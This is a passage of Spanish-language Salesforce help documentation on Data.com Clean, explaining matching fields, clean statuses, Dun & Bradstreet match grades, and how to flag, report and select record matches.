- **•** Si ha vuelto a asignar o ha ignorado la asignación del campo Número D-U-N-S, o si su organización ha adquirido Data.com antes del 16 de diciembre de 2011, se utilizará el servicio de asociación automáticamente para volver a asociar los registros de cuentas.

Para contactos y prospectos, los campos importantes son:

- **•** Nombre
- **•** Email

Lo ideal sería utilizar una dirección de email directo en lugar de una dirección de grupo como info@org.com. (Los valores de email idénticos desencadenarán casi siempre una coincidencia a menos que existan otros valores en el conflicto de registro.) **Nota:** Data.com no almacena emails que pueden constituir información de contacto personal como los de Gmail o Yahoo.

- **•** Nombre de la cuenta para los contactos; Compañía para los prospectos.
- **•** Título
- **•** Teléfono

Para las cuentas, los campos importantes son:

- **•** Nombre de la cuenta
	- **–** Asegúrese de que el nombre de la cuenta no contiene elementos no relacionados, como números (1002), caracteres especiales (!#@#) o palabras no relacionadas. (Estos símbolos se aceptan únicamente si forman parte del nombre de la compañía.)
	- **–** Intente evitar valores como nombres de países o estados a no ser que formen parte del nombre de la compañía.
	- **–** Si el nombre de cuenta contiene más de una palabra, como *DSGI Business (PC World Business)* pruebe ambos.
	- **–** Si un nombre de cuenta es a su vez un sitio Web (como *salesforce.com*), intente dejar el subdominio (*.com* y similares).
- **•** Dirección de facturación
	- **–** Utilice una dirección completa si es posible.
	- **–** Intente especificar un valor para el campo País. Eso optimizará sus tipos de coincidencia.
	- **–** Intente especificar un valor para el campo País o Código postal.
	- **–** Si conoce el nombre de la calle de la cuenta pero no el número, utilice solo el nombre. Un nombre de calle sin número es mejor que nada.
- **•** Sitio Web
- <span id="page-1256-0"></span>**•** Teléfono

## Estados de Data.com Clean

Si utiliza Data.com Prospector o Data.com Clean, sus registros de cuenta, contacto y prospecto de Salesforce tiene un campo Estado de Limpieza que indica el estado de limpieza del registro en comparación con Data.com.



Disponible en: Salesforce









# CONSULTE TAMBIÉN

[Limpiar registros individuales de Salesforce](#page-1250-0)

[Limpiar una lista de registros de Salesforce](#page-1251-0)

[¿Qué me indica el Estado de limpieza sobre un registro?](#page-1254-0)

[Notificar a Data.com el estado Inactivo o Activo de una cuenta, contacto o prospecto](#page-1263-0)
### Grados de coincidencia de Dun & Bradstreet®

Si su organización utiliza el servicio de coincidencias de Dun & Bradstreet DUNSRight™ para limpiar registros, el grado de coincidencia le ayuda a decidir qué registro es el correcto al seleccionar una coincidencia.

Pase el ratón por encima de la barra de grado de coincidencia gris de cualquier prospecto para ver la información de coincidencia de DUNSRight de D&B del registro, incluido su código de confianza y la información detallada del grado de coincidencia (si está disponible). La leyenda de grado de coincidencia azul muestra letras de código de Dun & Bradstreet que se corresponden con estos campos en su registro de cuenta, en este orden de izquierda a derecha. Nombre de la cuenta o Tradestyle **|** Número de calle **|** Nombre de calle **|** Ciudad **|** Estado / Provincia **|** Dirección de email / Apartado de correos **|** Teléfono



# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### Obtener información acerca de registros de limpieza con Data.com Clean

Cuando limpia un registro, está comparando sus datos de Salesforce con información en Data.com. Existen algunos conceptos importantes para comprender este proceso, incluyendo cómo seleccionar registros coincidentes y cómo marcar registros de Data.com como erróneos.

#### [Marcar el valor de campo de una cuenta, un contacto o un prospecto como erróneo o correcto](#page-1262-0) [en Data.com](#page-1262-0)

Cuando utiliza Data.com Clean para limpiar un registro de Salesforce, si sabe que uno de sus campos tiene un valor incorrecto o "*erróneo*", puede realizar un reporte de esa información en Data.com. Si el valor de un campo se ha dado por erróneo, se lo haremos saber. Si cree que el valor de campo es "*correcto*", indíquenoslo también.

#### [Notificar a Data.com el estado Inactivo o Activo de una cuenta, contacto o prospecto](#page-1263-0)

Cuando utiliza Data.com Clean para limpiar un registro de Salesforce, si conoce si la cuenta, el contacto o el prospecto relacionado tiene actividad de negocio o no, puede realizar un reporte de esa información en Data.com. Si se ha notificado el estado de una cuenta, un contacto o un prospecto como Inactivo en Data.com, se lo haremos saber. Si cree que la cuenta, contacto o prospecto está Activo, indíquenoslo también.

#### [Seleccionar una coincidencia de registro de Data.com para una cuenta de Salesforce](#page-1264-0)

Si su organización utiliza el servicio de coincidencia DUNSRight™ de Dun & Bradstreet para asociar y limpiar sus registros de cuentas, asociamos registros automáticamente de acuerdo

con un código de confianza predeterminado de Dun & Bradstreet, que selecciona su administrador. Si no tenemos un registro apto para una coincidencia automática pero hemos identificado una o más coincidencias potenciales, estableceremos el estado de limpieza de su registro como Seleccionar coincidencia. Este estado de limpieza le permite saber que necesita revisar manualmente los prospectos coincidentes y seleccionar uno. Después de seleccionar una coincidencia, puede limpiar manualmente su registro de Salesforce del modo habitual.

#### [Seleccionar una coincidencia diferente de Data.com para una cuenta de Salesforce](#page-1266-0)

Si su organización utiliza el servicio de coincidencia DUNSRight de Dun & Bradstreet y cree que un registro de cuenta se ha asociado incorrectamente a un registro de Data.com, quizá pueda asociarlo a un registro de Data.com diferente. Después de seleccionar una nueva coincidencia, puede limpiar manualmente su registro del modo habitual.

#### [Comparar datos de Salesforce y Data.com de un vistazo](#page-1266-1)

Cuando limpia manualmente un registro de cuentas, contactos o prospectos de Salesforce, compara los datos de su registro de Salesforce con los datos de Data.com. Al hacer clic en el botón **Limpiar** o el valor del campo Estado de limpieza de un registro, aparecerá la página de comparación. Aquí verá los campos y los valores del registro de Salesforce junto a los campos y los valores del registro de Data.com.

#### [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0)

Si utiliza Data.com Prospector o Data.com Clean, puede seleccionar el servicio de coincidencia que utiliza su organización para limpiar registros de cuentas. Es importante comprender cada servicio, sus comportamientos de limpieza y consideraciones relacionadas antes de seleccionar su servicio.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### <span id="page-1262-0"></span>Marcar el valor de campo de una cuenta, un contacto o un prospecto como erróneo o correcto en Data.com

Cuando utiliza Data.com Clean para limpiar un registro de Salesforce, si sabe que uno de sus campos tiene un valor incorrecto o "*erróneo*", puede realizar un reporte de esa información en Data.com. Si el valor de un campo se ha dado por erróneo, se lo haremos saber. Si cree que el valor de campo es "*correcto*", indíquenoslo también.

Cuando limpie un registro de cuenta, contacto o prospecto, si conoce que un valor de campo concreto es incorrecto podrá marcar ese valor como *erróneo* en Data.com. Si el valor se ha marcado como *erróneo*, pero sabe que el valor es correcto, puede marcarlo como *correcto*. En la página de comparaciones la mayoría de los campos ofrecen la opción de marcado.

# Nota:

- **•** Si el valor de Estado de Limpieza del registro de cuenta, contacto o prospecto es Sincronizado y marca un valor de campo como *erróneo* en la página de comparaciones, el valor Estado de Limpieza del registro cambia a Revisado.
- **1.** En el registro, haga clic en **Limpieza** para abrir la página de comparación.
- **2.** Si quiere marcar un valor de campo como *erróneo*, haga clic en la flecha hacia abajo junto al campo y seleccione **Marcar como erróneo en Data.com**. Aparece una marca roja  $(\Box)$  junto al campo.
- **3.** Haga clic en **Guardar (Save)**.
- **4.** Si quiere marcar un valor de campo como *erróneo*, haga clic en la flecha hacia abajo junto al campo y seleccione **Marcar como correcto en Data.com**. La marca roja desaparece.
- **5.** Haga clic en **Guardar (Save)**.

Cuando el valor de campo email se etiqueta como erróneo, esa información se envía de inmediato al sistema de procesamiento de datos automatizado de Data.com. Si hay bastantes usuarios de Data.com que etiqueten el mismo email, Data.com puede marcar el registro en último recurso como Inactivo. Cuando otros campos se etiquetan como erróneos, los administradores de datos de Data.com o D&B revisan la información.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para limpiar registros de cuentas:

**•** "Modificar" en cuentas

Para limpiar registros de contactos:

**•** "Modificar" en contactos Para limpiar registros de prospectos:

**•** "Modificar" en prospectos

#### <span id="page-1263-0"></span>Notificar a Data.com el estado Inactivo o Activo de una cuenta, contacto o prospecto

Cuando utiliza Data.com Clean para limpiar un registro de Salesforce, si conoce si la cuenta, el contacto o el prospecto relacionado tiene actividad de negocio o no, puede realizar un reporte de esa información en Data.com. Si se ha notificado el estado de una cuenta, un contacto o un prospecto como Inactivo en Data.com, se lo haremos saber. Si cree que la cuenta, contacto o prospecto está Activo, indíquenoslo también.

Un usuario de Data.com o Data.com Clean puede informar de que una cuenta, contacto o prospecto está *Activo* o *Inactivo*. En el caso de las cuentas, *Inactivo* significa sin actividad de negocio, mientras que en el caso de contactos o prospectos significa que la persona asociada ya no trabaja en la compañía.

Si un registro está Inactivo, le informaremos del origen de ese estado, y si el origen es Data.com, le indicaremos porqué. Por ejemplo, le indicaremos si una cuenta está sin actividad de negocio, si un contacto ya no trabaja en la compañía o si el teléfono o email de un contacto o prospecto no es válido.

- **1.** En el registro de cuenta, contacto o prospecto, haga clic en **Limpieza** para abrir la página de comparación.
- **2.** Si la cuenta, contacto o prospecto no están activos, haga clic en **Reporte establecido en Inactivo**.
- **3.** Haga clic en **Guardar (Save)**.

El campo Estado de limpieza del registro mostrará que está *Inactivo*.

- **4.** Si se informa de que una cuenta está inactiva, pero la compañía sigue teniendo actividad de negocio, o de que un contacto o prospecto está inactivo, pero la persona aún trabaja en la compañía, puede limpiar sus registros de nuevo. En la página de comparaciones verá un mensaje que le indica el estado actual del registro (Cese de actividad para cuentas o Inactivo para contactos y prospectos) y quién informó de ello: Data.com o un usuario.
- **5.** Haga clic en **Reporte establecido como Activo**.

El campo Estado de Limpieza vuelve al valor que tenía antes de que se informara de que el registro estaba *Inactivo*. Por ejemplo, si el Estado de Limpieza de un contacto es *Revisado*, y después se informa de que el contacto está *Inactivo*, su estado de limpieza cambiará a Inactivo. Si después se informa de que el contacto está *Activo*, si estado de limpieza cambiará a *Revisado*.

CONSULTE TAMBIÉN

[Estados de Data.com Clean](#page-1256-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para limpiar registros de cuentas:

**•** "Modificar" en cuentas

Para limpiar registros de contactos:

- **•** "Modificar" en contactos Para limpiar registros de prospectos:
- **•** "Modificar" en prospectos

#### <span id="page-1264-0"></span>Seleccionar una coincidencia de registro de Data.com para una cuenta de Salesforce

Si su organización utiliza el servicio de coincidencia DUNSRight™ de Dun & Bradstreet para asociar y limpiar sus registros de cuentas, asociamos registros automáticamente de acuerdo con un código de confianza predeterminado de Dun & Bradstreet, que selecciona su administrador. Si no tenemos un registro apto para una coincidencia automática pero hemos identificado una o más coincidencias potenciales, estableceremos el estado de limpieza de su registro como Seleccionar

coincidencia. Este estado de limpieza le permite saber que necesita revisar manualmente los prospectos coincidentes y seleccionar uno. Después de seleccionar una coincidencia, puede limpiar manualmente su registro de Salesforce del modo habitual.

[Selección de una coincidencia de Data.com diferente para un registro de cuenta de Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

**1.** Si necesita seleccionar una coincidencia inicial, desde el registro, haga clic en el valor del estado de limpieza Seleccionar coincidencia y, a continuación, haga clic en **Seleccionar cuenta desde Data.com**.

En la página de selección de coincidencia, verá hasta cinco prospectos coincidentes, con el registro más parecido en la parte superior.

**2.** Revise los prospectos. Pase el ratón por encima de la barra de grado de coincidencia gris de cualquier prospecto para ver la información de coincidencia de DUNSRight de Dun & Bradstreet del registro, incluido su código de confianza y la información detallada del grado de coincidencia (si está disponible). La leyenda de grado de coincidencia azul muestra letras de código de Dun & Bradstreet que se corresponden con estos campos en su registro de cuenta, en este orden de izquierda a derecha.

Nombre de la cuenta o Tradestyle **|** Número de calle **|** Nombre de calle **|** Ciudad **|** Estado / Provincia **|** Dirección de email / Apartado de correos **|** Teléfono

**Letra Definición** Los valores coinciden exactamente o son lo bastante parecidos como para considerarlos una coincidencia. A Los valores son parecidos. En algunos casos, cuando los datos de Data.com y Dun & Bradstreet se actualizan en B momentos diferentes, si un campo del registro de D&B Company está en blanco, la letra de grado de coincidencia indicará que los valores del campo son parecidos (B) en lugar de estar en blanco (Z). F Los valores no coinciden. El valor está en blanco en uno de los registros o en los dos. Cuando el valor Estado está en blanco en un registro de D&B Company, el valor del Z campo Calle se normaliza para estar en

**3.** Haga clic en cualquier letra de código para ver el nombre de campo y una explicación.

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para limpiar registros de cuentas:

**•** "Modificar" en cuentas

Para limpiar registros de contactos:

**•** "Modificar" en contactos Para limpiar registros de prospectos:

**•** "Modificar" en prospectos



**4.** Resalte la coincidencia que desee y, a continuación, haga clic en **Seleccione y proceda a limpiar**. Si no encuentra una coincidencia que desea, haga clic en **Cancelar**; el estado de su registro seguirá siendo Seleccionar coincidencia.

**5.** Limpie el registro.

El campo Estado de limpieza del registro se actualizará.

Ejemplo: Por ejemplo: el ajuste de código de confianza de Dun & Bradstreet de su organización es *9*. Abre su registro de cuenta de United Technologies para comprobar que el valor de su campo Estado de limpieza es Seleccionar coincidencia. Hace clic en el valor del estado para abrir la página de coincidencia seleccionada. Ahí ve cuatro prospectos coincidentes de Data.com. Pasa el ratón por encima de la barra de grado de coincidencia para el prospecto superior: United Technologies Corporation. En el elemento emergente, ve que el código de confianza del registro de United Technologies es 8. La leyenda de grado de coincidencia muestra estas letras: **B A A B A A Z**. Sabe que A significa que los valores deben considerarse coincidentes, así que comprueba los valores que no coinciden.

Hace clic en la primera **B** y observa que los valores del campo Nombre de la cuenta son parecidos, pero no son una coincidencia clara: el valor de Nombre de la cuenta de su registro no incluye Sociedad anónima mientras que el valor de Nombre de la cuenta del registro de Data.com sí. Hace clic en la segunda **B** y observa que el valor de Ciudad de su registro es Francisco mientras que el valor de Ciudad del registro de Data.com es San Francisco. De modo que son parecidos, pero no coinciden exactamente. Hace clic en **Z** y observa que el valor de Teléfono de su registro está en blanco. El valor de Teléfono del registro de Data.com es +1.415.901.7000.

El registro de United Technologies Corporation de Data.com se parece al que coincide con su registro de United Technologies, así que lo selecciona y, a continuación, hace clic en **Seleccione y proceda a limpiar**. En la página de comparación, hace clic en Seleccionar todo para aceptar todos los valores del registro de Data.com, incluidos los valores de Nombre de la cuenta, Ciudad y Teléfono que eran diferentes o estaban en blanco en su registro. Hace clic en **Guardar** y el estado de limpieza de su registro cambia a Con sincronización. Impresionante.

